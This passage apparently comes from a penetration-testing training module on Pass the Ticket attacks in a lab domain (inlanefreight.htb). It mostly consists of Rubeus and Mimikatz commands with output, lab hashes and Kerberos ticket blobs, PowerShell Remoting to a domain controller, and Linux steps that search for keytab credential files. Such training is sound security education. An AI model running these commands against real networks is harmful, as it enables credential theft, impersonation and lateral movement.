doIE1jCCBNKgAwIBBaEDAgEWooID+TCCA/VhggPxMIID7aADAgEFoQkbB0hUQi5DT02iHDAaoAMCAQKhEzARGwZrcmJ0Z3QbB2h0Yi5jb22jggO7MIIDt6ADAgESoQMCAQKiggOpBIIDpY8Kcp4i71zFcWRgpx8ovymu3HmbOL4MJVCfkGIrdJEO0iPQbMRY2pzSrk/gHuER2XRLdV/LSsa2xrdJJir1eVugDFCoGFT2hDcYcpRdifXw67WofDM6Z6utsha+4bL0z6QN+tdpPlNQFwjuWmBrZtpS9TcCblotYvDHa0aLVsroW/fqXJ4KIV2tVfbVIDJvPkgdNAbhp6NvlbzeakR1oO5RTm7wtRXeTirfo6C9Ap0HnctlHAd+Qnvo2jGUPP6GHIhdlaM+QShdJtzBEeY/xIrORiiylYcBvOoir8mFEzNpQgYADmbTmg+c7/NgNO8Qj4AjrbGjVf/QWLlGc7sH9+tARi/Gn0cGKDK481A0zz+9C5huC9ZoNJ/18rWfJEb4P2kjlgDI0/fauT5xN+3NlmFVv0FSC8/909pUnovy1KkQaMgXkbFjlxeheoPrP6S/TrEQ8xKMyrz9jqs3ENh//q738lxSo8J2rZmv1QHy+wmUKif4DUwPyb4AHgSgCCUUppIFB3UeKjqB5srqHR78YeAWgY7pgqKpKkEomy922BtNprk2iLV1cM0trZGSk6XJ/H+JuLHI5DkuhkjZQbb1kpMA2CAFkEwdL9zkfrsrdIBpwtaki8pvcBPOzAjXzB7MWvhyAQevHCT9y6iDEEvV7fsF/B5xHXiw3Ur3P0xuCS4K/Nf4GC5PIahivW3jkDWn3g/0nl1K9YYX7cfgXQH9/inPS0OF1doslQfT0VUHTzx8vG3H25vtc2mPrfIwfUzmReLuZH8GCvt4p2BAbHLKx6j/HPa4+YPmV0GyCv9iICucSwdNXK53Q8tPjpjROha4AGjaK50yY8lgknRA4dYl7+O2+j4K/lBWZHy+IPgt3TO7YFoPJIEuHtARqigF5UzG1S+mefTmqpuHmoq72KtidINHqi+GvsvALbmSBQaRUXsJW/Lf17WXNXmjeeQWemTxlysFs1uRw9JlPYsGkXFh3fQ2ngax7JrKiO1/zDNf6cvRpuygQRHMOo5bnWgB2E7hVmXm2BTimE7axWcmopbIkEi165VOy/M+pagrzZDLTiLQOP/X8D6G35+srSr4YBWX4524/Nx7rPFCggxIXEU4zq3Ln1KMT9H7efDh+h0yNSXMVqBSCZLx6h3Fm2vNPRDdDrq7uz5UbgqFoR2tgvEOSpeBG5twl4MSh6VA7LwFi2usqqXzuPgqySjA1nPuvfy0Nd14GrJFWo6eDWoOy2ruhAYtaAtYC6OByDCBxaADAgEAooG9BIG6fYG3MIG0oIGxMIGuMIGroBswGaADAgEXoRIEENEzis1B3YAUCjJPPsZjlduhCRsHSFRCLkNPTaIWMBSgAwIBAaENMAsbCXBsYWludGV4dKMHAwUAQOEAAKURGA8yMDIyMDcxMjE1MjgyNlqmERgPMjAyMjA3MTMwMTI4MjZapxEYDzIwMjIwNzE5MTUyODI2WqgJGwdIVEIuQ09NqRwwGqADAgECoRMwERsGa3JidGd0GwdodGIuY29t

  ServiceName           :  krbtgt/inlanefreight.htb
  ServiceRealm          :  inlanefreight.htb
  UserName              :  plaintext
  UserRealm             :  inlanefreight.htb
  StartTime             :  7/12/2022 11:28:26 AM
  EndTime               :  7/12/2022 9:28:26 PM
  RenewTill             :  7/19/2022 11:28:26 AM
  Flags                 :  name_canonicalize, pre_authent, initial, renewable, forwardable
  KeyType               :  rc4_hmac
  Base64(key)           :  0TOKzUHdgBQKMk8+xmOV2w==
Note: Mimikatz requires administrative rights to perform the Pass the Key/OverPass the Hash attacks, while Rubeus doesn't.
To learn more about the difference between Mimikatz sekurlsa::pth and Rubeus asktgt, consult the Rubeus tool documentation Example for OverPass the Hash.
Note: Modern Windows domains (functional level 2008 and above) use AES encryption by default in normal Kerberos exchanges. If we use an rc4_hmac (NTLM) hash in a Kerberos exchange instead of an aes256_cts_hmac_sha1 (or aes128) key, it may be detected as an "encryption downgrade."
Now that we have some Kerberos tickets, we can use them to move laterally within an environment.
With Rubeus we performed an OverPass the Hash attack and retrieved the ticket in Base64 format. Instead, we could use the flag /ptt to submit the ticket (TGT or TGS) to the current logon session.
Rubeus - Pass the Ticket
Pass the Ticket (PtT) from Windows
c:\tools> Rubeus.exe asktgt /domain:inlanefreight.htb /user:plaintext /rc4:3f74aa8f08f712f09cd5177b5c1ce50f /ptt
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v1.5.0

[*] Action: Ask TGT

[*] Using rc4_hmac hash: 3f74aa8f08f712f09cd5177b5c1ce50f
[*] Building AS-REQ (w/ preauth) for: 'inlanefreight.htb\plaintext'
[+] TGT request successful!
[*] Base64(ticket.kirbi):

      doIE1jCCBNKgAwIBBaEDAgEWooID+TCCA/VhggPxMIID7aADAgEFoQkbB0hUQi5DT02iHDAaoAMCAQKh
      EzARGwZrcmJ0Z3QbB2h0Yi5jb22jggO7MIIDt6ADAgESoQMCAQKiggOpBIIDpcGX6rbUlYxOWeMmu/zb
      f7vGgDj/g+P5zzLbr+XTIPG0kI2WCOlAFCQqz84yQd6IRcEeGjG4YX/9ezJogYNtiLnY6YPkqlQaG1Nn
      pAQBZMIhs01EH62hJR7W5XN57Tm0OLF6OFPWAXncUNaM4/aeoAkLQHZurQlZFDtPrypkwNFQ0pI60NP2
      9H98JGtKKQ9PQWnMXY7Fc/5j1nXAMVj+Q5Uu5mKGTtqHnJcsjh6waE3Vnm77PMilL1OvH3Om1bXKNNan
      JNCgb4E9ms2XhO0XiOFv1h4P0MBEOmMJ9gHnsh4Yh1HyYkU+e0H7oywRqTcsIg1qadE+gIhTcR31M5mX
      5TkMCoPmyEIk2MpO8SwxdGYaye+lTZc55uW1Q8u8qrgHKZoKWk/M1DCvUR4v6dg114UEUhp7WwhbCEtg
      5jvfr4BJmcOhhKIUDxyYsT3k59RUzzx7PRmlpS0zNNxqHj33yAjm79ECEc+5k4bNZBpS2gJeITWfcQOp
      lQ08ZKfZw3R3TWxqca4eP9Xtqlqv9SK5kbbnuuWIPV2/QHi3deB2TFvQp9CSLuvkC+4oNVg3VVR4bQ1P
      fU0+SPvL80fP7ZbmJrMan1NzLqit2t7MPEImxum049nUbFNSH6D57RoPAaGvSHePEwbqIDTghCJMic2X
      c7YJeb7y7yTYofA4WXC2f1MfixEEBIqtk/drhqJAVXz/WY9r/sWWj6dw9eEhmj/tVpPG2o1WBuRFV72K
      Qp3QMwJjPEKVYVK9f+uahPXQJSQ7uvTgfj3N5m48YBDuZEJUJ52vQgEctNrDEUP6wlCU5M0DLAnHrVl4
      Qy0qURQa4nmr1aPlKX8rFd/3axl83HTPqxg/b2CW2YSgEUQUe4SqqQgRlQ0PDImWUB4RHt+cH6D563n4
      PN+yqN20T9YwQMTEIWi7mT3kq8JdCG2qtHp/j2XNuqKyf7FjUs5z4GoIS6mp/3U/kdjVHonq5TqyAWxU
      wzVSa4hlVgbMq5dElbikynyR8maYftQk+AS/xYby0UeQweffDOnCixJ9p7fbPu0Sh2QWbaOYvaeKiG+A
      GhUAUi5WiQMDSf8EG8vgU2gXggt2Slr948fy7vhROp/CQVFLHwl5/kGjRHRdVj4E+Zwwxl/3IQAU0+ag
      GrHDlWUe3G66NrR/Jg8zXhiWEiViMd5qPC2JTW1ronEPHZFevsU0pVK+MDLYc3zKdfn0q0a3ys9DLoYJ
      8zNLBL3xqHY9lNe6YiiAzPG+Q6OByDCBxaADAgEAooG9BIG6fYG3MIG0oIGxMIGuMIGroBswGaADAgEX
      oRIEED0RtMDJnODs5w89WCAI3bChCRsHSFRCLkNPTaIWMBSgAwIBAaENMAsbCXBsYWludGV4dKMHAwUA
      QOEAAKURGA8yMDIyMDcxMjE2Mjc0N1qmERgPMjAyMjA3MTMwMjI3NDdapxEYDzIwMjIwNzE5MTYyNzQ3
      WqgJGwdIVEIuQ09NqRwwGqADAgECoRMwERsGa3JidGd0GwdodGIuY29t
[+] Ticket successfully imported!

  ServiceName           :  krbtgt/inlanefreight.htb
  ServiceRealm          :  inlanefreight.htb
  UserName              :  plaintext
  UserRealm             :  inlanefreight.htb
  StartTime             :  7/12/2022 12:27:47 PM
  EndTime               :  7/12/2022 10:27:47 PM
  RenewTill             :  7/19/2022 12:27:47 PM
  Flags                 :  name_canonicalize, pre_authent, initial, renewable, forwardable
  KeyType               :  rc4_hmac
  Base64(key)           :  PRG0wMmc4OznDz1YIAjdsA==
Note that now it displays Ticket successfully imported!.
Another way is to import the ticket into the current session using the .kirbi file from the disk.
Let's use a ticket exported from Mimikatz and import it using Pass the Ticket.
Rubeus - Pass the Ticket
Pass the Ticket (PtT) from Windows
c:\tools> Rubeus.exe ptt /ticket:[0;6c680]-2-0-40e10000-plaintext@krbtgt-inlanefreight.htb.kirbi

 ______        _
(_____ \      | |
 _____) )_   _| |__  _____ _   _  ___
|  __  /| | | |  _ \| ___ | | | |/___)
| |  \ \| |_| | |_) ) ____| |_| |___ |
|_|   |_|____/|____/|_____)____/(___/

v1.5.0


[*] Action: Import Ticket
[+] ticket successfully imported!

c:\tools> dir \\DC01.inlanefreight.htb\c$
Directory: \\dc01.inlanefreight.htb\c$

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---         6/4/2022  11:17 AM                Program Files
d-----         6/4/2022  11:17 AM                Program Files (x86)

...SNIP...
We can also use the Base64 output from Rubeus or convert a .kirbi to Base64 to perform the Pass the Ticket attack. We can use PowerShell to convert a .kirbi to Base64.
Convert .kirbi to Base64 Format
Pass the Ticket (PtT) from Windows
PS c:\tools> [Convert]::ToBase64String([IO.File]::ReadAllBytes("[0;6c680]-2-0-40e10000-plaintext@krbtgt-inlanefreight.htb.kirbi"))

doQAAAWfMIQAAAWZoIQAAAADAgEFoYQAAAADAgEWooQAAAQ5MIQAAAQzYYQAAAQtMIQAAAQnoIQAAAADAgEFoYQAAAAJGwdIVEIuQ09NooQAAAAsMIQAAAAmoIQAAAADAgECoYQAAAAXMIQAAAARGwZrcmJ0Z3QbB0hUQi5DT02jhAAAA9cwhAAAA9GghAAAAAMCARKhhAAAAAMCAQKihAAAA7kEggO1zqm0SuXewDEmypVORXzj8hyqSmikY9gxbM9xdpmA8r2EvTnv0UYkQFdf4B73Ss5ylutsSsyvnZYRVr8Ta9Wx/fvnjpJw/T70suDA4CgsuSZcBSo/jMnDjucWNtlDc8ez6...SNIP...
Using Rubeus, we can perform a Pass the Ticket providing the Base64 string instead of the file name.
Pass the Ticket - Base64 Format
Pass the Ticket (PtT) from Windows
c:\tools> Rubeus.exe ptt /ticket:doIE1jCCBNKgAwIBBaEDAgEWooID+TCCA/VhggPxMIID7aADAgEFoQkbB0hUQi5DT02iHDAaoAMCAQKhEzARGwZrcmJ0Z3QbB2h0Yi5jb22jggO7MIIDt6ADAgESoQMCAQKiggOpBIIDpY8Kcp4i71zFcWRgpx8ovymu3HmbOL4MJVCfkGIrdJEO0iPQbMRY2pzSrk/gHuER2XRLdV/...SNIP...
 ______        _
(_____ \      | |
 _____) )_   _| |__  _____ _   _  ___
|  __  /| | | |  _ \| ___ | | | |/___)
| |  \ \| |_| | |_) ) ____| |_| |___ |
|_|   |_|____/|____/|_____)____/(___/

v1.5.0


[*] Action: Import Ticket
[+] ticket successfully imported!

c:\tools> dir \\DC01.inlanefreight.htb\c$
Directory: \\dc01.inlanefreight.htb\c$

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---         6/4/2022  11:17 AM                Program Files
d-----         6/4/2022  11:17 AM                Program Files (x86)

<SNIP>
Finally, we can also perform the Pass the Ticket attack using the Mimikatz module kerberos::ptt and the .kirbi file that contains the ticket we want to import.
Mimikatz - Pass the Ticket
Pass the Ticket (PtT) from Windows
C:\tools> mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug  6 2020 14:53:43
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # kerberos::ptt "C:\Users\plaintext\Desktop\Mimikatz\[0;6c680]-2-0-40e10000-plaintext@krbtgt-inlanefreight.htb.kirbi"

* File: 'C:\Users\plaintext\Desktop\Mimikatz\[0;6c680]-2-0-40e10000-plaintext@krbtgt-inlanefreight.htb.kirbi': OK
mimikatz # exit
Bye!

c:\tools> dir \\DC01.inlanefreight.htb\c$

Directory: \\dc01.inlanefreight.htb\c$

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---         6/4/2022  11:17 AM                Program Files
d-----         6/4/2022  11:17 AM                Program Files (x86)

<SNIP>
Note: Instead of opening mimikatz.exe with cmd.exe and exiting to get the ticket into the current command prompt, we can use the Mimikatz module misc to launch a new command prompt window with the imported ticket using the misc::cmd command.
PowerShell Remoting allows us to run scripts or commands on a remote computer. Administrators often use PowerShell Remoting to manage remote computers on the network. Enabling PowerShell Remoting creates both HTTP and HTTPS listeners. The listener runs on standard port TCP/5985 for HTTP and TCP/5986 for HTTPS.
To create a PowerShell Remoting session on a remote computer, you must have administrative permissions, be a member of the Remote Management Users group, or have explicit PowerShell Remoting permissions in your session configuration.
Suppose we find a user account that doesn't have administrative privileges on a remote computer but is a member of the Remote Management Users group. In that case, we can use PowerShell Remoting to connect to that computer and execute commands.
To use PowerShell Remoting with Pass the Ticket, we can use Mimikatz to import our ticket and then open a PowerShell console and connect to the target machine. Let's open a new cmd.exe and execute mimikatz.exe, then import the ticket we collected using kerberos::ptt. Once the ticket is imported into our cmd.exe session, we can launch a PowerShell command prompt from the same cmd.exe and use the command Enter-PSSession to connect to the target machine.
Mimikatz - Pass the Ticket for lateral movement.
Pass the Ticket (PtT) from Windows
C:\tools> mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # kerberos::ptt "C:\Users\Administrator.WIN01\Desktop\[0;1812a]-2-0-40e10000-john@krbtgt-INLANEFREIGHT.HTB.kirbi"

* File: 'C:\Users\Administrator.WIN01\Desktop\[0;1812a]-2-0-40e10000-john@krbtgt-INLANEFREIGHT.HTB.kirbi': OK

mimikatz # exit
Bye!

c:\tools>powershell
Windows PowerShell
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\tools> Enter-PSSession -ComputerName DC01
[DC01]: PS C:\Users\john\Documents> whoami
inlanefreight\john
[DC01]: PS C:\Users\john\Documents> hostname
DC01
[DC01]: PS C:\Users\john\Documents>
Rubeus has the option createnetonly, which creates a sacrificial process/logon session (Logon type 9). The process is hidden by default, but we can specify the flag /show to display the process, and the result is the equivalent of runas /netonly. This prevents the erasure of existing TGTs for the current logon session.
Create a sacrificial process with Rubeus
Pass the Ticket (PtT) from Windows
C:\tools> Rubeus.exe createnetonly /program:"C:\Windows\System32\cmd.exe" /show
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.0.3


[*] Action: Create process (/netonly)


[*] Using random username and password.

[*] Showing process : True
[*] Username        : JMI8CL7C
[*] Domain          : DTCDV6VL
[*] Password        : MRWI6XGI
[+] Process         : 'cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID       : 1556
[+] LUID            : 0xe07648
The above command will open a new cmd window. From that window, we can execute Rubeus to request a new TGT with the option /ptt to import the ticket into our current session and connect to the DC using PowerShell Remoting.
Rubeus - Pass the Ticket for lateral movement
Pass the Ticket (PtT) from Windows
C:\tools> Rubeus.exe asktgt /user:john /domain:inlanefreight.htb /aes256:9279bcbd40db957a0ed0d3856b2e67f9bb58e6dc7fc07207d0763ce2713f11dc /ptt
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/

  v2.0.3

[*] Action: Ask TGT

[*] Using aes256_cts_hmac_sha1 hash: 9279bcbd40db957a0ed0d3856b2e67f9bb58e6dc7fc07207d0763ce2713f11dc
[*] Building AS-REQ (w/ preauth) for: 'inlanefreight.htb\john'
[*] Using domain controller: 10.129.203.120:88
[+] TGT request successful!
[*] Base64(ticket.kirbi):

      doIFqDCCBaSgAwIBBaEDAgEWooIEojCCBJ5hggSaMIIElqADAgEFoRMbEUlOTEFORUZSRUlHSFQuSFRC
      oiYwJKADAgECoR0wGxsGa3JidGd0GxFpbmxhbmVmcmVpZ2h0Lmh0YqOCBFAwggRMoAMCARKhAwIBAqKC
      BD4EggQ6JFh+c/cFI8UqumM6GPaVpUhz3ZSyXZTIHiI/b3jOFtjyD/uYTqXAAq2CkakjomzCUyqUfIE5
      +2dvJYclANm44EvqGZlMkFvHK40slyFEK6E6d7O+BWtGye2ytdJr9WWKWDiQLAJ97nrZ9zhNCfeWWQNQ
      dpAEeCZP59dZeIUfQlM3+/oEvyJBqeR6mc3GuicxbJA743TLyQt8ktOHU0oIz0oi2p/VYQfITlXBmpIT
      OZ6+/vfpaqF68Y/5p61V+B8XRKHXX2JuyX5+d9i3VZhzVFOFa+h5+efJyx3kmzFMVbVGbP1DyAG1JnQO
      h1z2T1egbKX/Ola4unJQRZXblwx+xk+MeX0IEKqnQmHzIYU1Ka0px5qnxDjObG+Ji795TFpEo04kHRwv
      zSoFAIWxzjnpe4J9sraXkLQ/btef8p6qAfeYqWLxNbA+eUEiKQpqkfzbxRB5Pddr1TEONiMAgLCMgphs
      gVMLj6wtH+gQc0ohvLgBYUgJnSHV8lpBBc/OPjPtUtAohJoas44DZRCd7S9ruXLzqeUnqIfEZ/DnJh3H
      SYtH8NNSXoSkv0BhotVXUMPX1yesjzwEGRokLjsXSWg/4XQtcFgpUFv7hTYTKKn92dOEWePhDDPjwQmk
      H6MP0BngGaLK5vSA9AcUSi2l+DSaxaR6uK1bozMgM7puoyL8MPEhCe+ajPoX4TPn3cJLHF1fHofVSF4W
      nkKhzEZ0wVzL8PPWlsT+Olq5TvKlhmIywd3ZWYMT98kB2igEUK2G3jM7XsDgwtPgwIlP02bXc2mJF/VA
      qBzVwXD0ZuFIePZbPoEUlKQtE38cIumRyfbrKUK5RgldV+wHPebhYQvFtvSv05mdTlYGTPkuh5FRRJ0e
      WIw0HWUm3u/NAIhaaUal+DHBYkdkmmc2RTWk34NwYp7JQIAMxb68fTQtcJPmLQdWrGYEehgAhDT2hX+8
      VMQSJoodyD4AEy2bUISEz6x5gjcFMsoZrUmMRLvUEASB/IBW6pH+4D52rLEAsi5kUI1BHOUEFoLLyTNb
      4rZKvWpoibi5sHXe0O0z6BTWhQceJtUlNkr4jtTTKDv1sVPudAsRmZtR2GRr984NxUkO6snZo7zuQiud
      7w2NUtKwmTuKGUnNcNurz78wbfild2eJqtE9vLiNxkw+AyIr+gcxvMipDCP9tYCQx1uqCFqTqEImOxpN
      BqQf/MDhdvked+p46iSewqV/4iaAvEJRV0lBHfrgTFA3HYAhf062LnCWPTTBZCPYSqH68epsn4OsS+RB
      gwJFGpR++u1h//+4Zi++gjsX/+vD3Tx4YUAsMiOaOZRiYgBWWxsI02NYyGSBIwRC3yGwzQAoIT43EhAu
      HjYiDIdccqxpB1+8vGwkkV7DEcFM1XFwjuREzYWafF0OUfCT69ZIsOqEwimsHDyfr6WhuKua034Us2/V
      8wYbbKYjVj+jgfEwge6gAwIBAKKB5gSB432B4DCB3aCB2jCB1zCB1KArMCmgAwIBEqEiBCDlV0Bp6+en
      HH9/2tewMMt8rq0f7ipDd/UaU4HUKUFaHaETGxFJTkxBTkVGUkVJR0hULkhUQqIRMA+gAwIBAaEIMAYb
      BGpvaG6jBwMFAEDhAAClERgPMjAyMjA3MTgxMjQ0NTBaphEYDzIwMjIwNzE4MjI0NDUwWqcRGA8yMDIy
      MDcyNTEyNDQ1MFqoExsRSU5MQU5FRlJFSUdIVC5IVEKpJjAkoAMCAQKhHTAbGwZrcmJ0Z3QbEWlubGFu
      ZWZyZWlnaHQuaHRi
[+] Ticket successfully imported!

  ServiceName              :  krbtgt/inlanefreight.htb
  ServiceRealm             :  INLANEFREIGHT.HTB
  UserName                 :  john
  UserRealm                :  INLANEFREIGHT.HTB
  StartTime                :  7/18/2022 5:44:50 AM
  EndTime                  :  7/18/2022 3:44:50 PM
  RenewTill                :  7/25/2022 5:44:50 AM
  Flags                    :  name_canonicalize, pre_authent, initial, renewable, forwardable
  KeyType                  :  aes256_cts_hmac_sha1
  Base64(key)              :  5VdAaevnpxx/f9rXsDDLfK6tH+4qQ3f1GlOB1ClBWh0=
  ASREP (key)              :  9279BCBD40DB957A0ED0D3856B2E67F9BB58E6DC7FC07207D0763CE2713F11DC

c:\tools>powershell
Windows PowerShell
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\tools> Enter-PSSession -ComputerName DC01
[DC01]: PS C:\Users\john\Documents> whoami
inlanefreight\john
[DC01]: PS C:\Users\john\Documents> hostname
DC01
We've now covered multiple ways to perform Pass the Ticket attacks from a Windows host. The following section will cover this same lateral movement technique using a Linux attack host.
Although not common, Linux computers can connect to Active Directory to provide centralized identity management and integrate with the organization's systems, giving users the ability to have a single identity to authenticate on Linux and Windows computers.
A Linux computer connected to Active Directory commonly uses Kerberos as authentication. Suppose this is the case, and we manage to compromise a Linux machine connected to Active Directory. In that case, we could try to find Kerberos tickets to impersonate other users and gain more access to the network.
A Linux system can be configured in various ways to store Kerberos tickets. We'll discuss a few different storage options in this section.
Note: A Linux machine not connected to Active Directory could use Kerberos tickets in scripts or to authenticate to the network. It is not a requirement to be joined to the domain to use Kerberos tickets from a Linux machine.
Windows and Linux use the same process to request a Ticket Granting Ticket (TGT) and Service Ticket (TGS). However, how they store the ticket information may vary depending on the Linux distribution and implementation.
In most cases, Linux machines store Kerberos tickets as ccache files in the /tmp directory. By default, the location of the Kerberos ticket is stored in the environment variable KRB5CCNAME. This variable can identify if Kerberos tickets are being used or if the default location for storing Kerberos tickets is changed. These ccache files are protected by specific read/write permissions, but a user with elevated privileges or root privileges could easily gain access to these tickets.
Another everyday use of Kerberos in Linux is with keytab files. A keytab is a file containing pairs of Kerberos principals and encrypted keys (which are derived from the Kerberos password). You can use a keytab file to authenticate to various remote systems using Kerberos without entering a password. However, when you change your password, you must recreate all your keytab files.
Keytab files commonly allow scripts to authenticate automatically using Kerberos without requiring human interaction or access to a password stored in a plain text file. For example, a script can use a keytab file to access files stored in the Windows share folder.
Note: Any computer that has a Kerberos client installed can create keytab files. Keytab files can be created on one computer and copied for use on other computers because they are not restricted to the systems on which they were initially created.
To practice and understand how we can abuse Kerberos from a Linux system, we have a computer (LINUX01) connected to the Domain Controller. This machine is only reachable through MS01. To access this machine over SSH, we can connect to MS01 via RDP and, from there, connect to the Linux machine using SSH from the Windows command line. Another option is to use a port forward. If you don't know how to do it, you can read the module Pivoting, Tunneling, and Port Forwarding.
Linux auth from MS01

As an alternative, we created a port forward to simplify the interaction with LINUX01. By connecting to port TCP/2222 on MS01, we will gain access to port TCP/22 on LINUX01.
Let's assume we are in a new assessment, and the company gives us access to LINUX01 and the user david@inlanefreight.htb and password Password2.
Linux auth via port forward
Pass the Ticket (PtT) from Linux
root@htb[/htb]$ ssh david@inlanefreight.htb@10.129.204.23 -p 2222

david@inlanefreight.htb@10.129.204.23's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-126-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Tue 11 Oct 2022 09:30:58 AM UTC

  System load:  0.09               Processes:               227
  Usage of /:   38.1% of 13.70GB   Users logged in:         2
  Memory usage: 32%                IPv4 address for ens160: 172.16.1.15
  Swap usage:   0%

 * Super-optimized for small spaces - read how we shrank the memory
   footprint of MicroK8s to make it the smallest full K8s around.

   https://ubuntu.com/blog/microk8s-memory-optimisation

12 updates can be applied immediately.
To see these additional updates run: apt list --upgradable

New release '22.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.


Last login: Tue Oct 11 09:30:46 2022 from 172.16.1.5
david@inlanefreight.htb@linux01:~$
We can identify if the Linux machine is domain-joined using realm, a tool used to manage system enrollment in a domain and set which domain users or groups are allowed to access the local system resources.
realm - Check if Linux machine is domain-joined
Pass the Ticket (PtT) from Linux
david@inlanefreight.htb@linux01:~$ realm list

inlanefreight.htb
  type: kerberos
  realm-name: INLANEFREIGHT.HTB
  domain-name: inlanefreight.htb
  configured: kerberos-member
  server-software: active-directory
  client-software: sssd
  required-package: sssd-tools
  required-package: sssd
  required-package: libnss-sss
  required-package: libpam-sss
  required-package: adcli
  required-package: samba-common-bin
  login-formats: %U@inlanefreight.htb
  login-policy: allow-permitted-logins
  permitted-logins: david@inlanefreight.htb, julio@inlanefreight.htb
  permitted-groups: Linux Admins
The output of the command indicates that the machine is configured as a Kerberos member. It also gives us information about the domain name (inlanefreight.htb) and which users and groups are permitted to log in, which in this case are the users David and Julio and the group Linux Admins.
In case realm is not available, we can also look for other tools used to integrate Linux with Active Directory such as sssd or winbind. Looking for those services running in the machine is another way to identify if it is domain-joined. We can read this blog post for more details. Let's search for those services to confirm if the machine is domain-joined.
PS - Check if Linux machine is domain-joined
Pass the Ticket (PtT) from Linux
david@inlanefreight.htb@linux01:~$ ps -ef | grep -i "winbind\|sssd"

root        2140       1  0 Sep29 ?        00:00:01 /usr/sbin/sssd -i --logger=files
root        2141    2140  0 Sep29 ?        00:00:08 /usr/libexec/sssd/sssd_be --domain inlanefreight.htb --uid 0 --gid 0 --logger=files
root        2142    2140  0 Sep29 ?        00:00:03 /usr/libexec/sssd/sssd_nss --uid 0 --gid 0 --logger=files
root        2143    2140  0 Sep29 ?        00:00:03 /usr/libexec/sssd/sssd_pam --uid 0 --gid 0 --logger=files
As an attacker, we are always looking for credentials. On Linux domain-joined machines, we want to find Kerberos tickets to gain more access. Kerberos tickets can be found in different places depending on the Linux implementation or the administrator changing default settings. Let's explore some common ways to find Kerberos tickets.
A straightforward approach is to use find to search for files whose name contains the word keytab. When an administrator commonly creates a Kerberos ticket to be used with a script, it sets the extension to .keytab. Although not mandatory, it is a way in which administrators commonly refer to a keytab file.
Using Find to search for files with keytab in the name
Pass the Ticket (PtT) from Linux
david@inlanefreight.htb@linux01:~$ find / -name *keytab* -ls 2>/dev/null

...SNIP...

   131610      4 -rw-------   1 root     root         1348 Oct  4 16:26 /etc/krb5.keytab
   262169      4 -rw-rw-rw-   1 root     root          216 Oct 12 15:13 /opt/specialfiles/carlos.keytab
Note: To use a keytab file, we must have read and write (rw) privileges on the file.
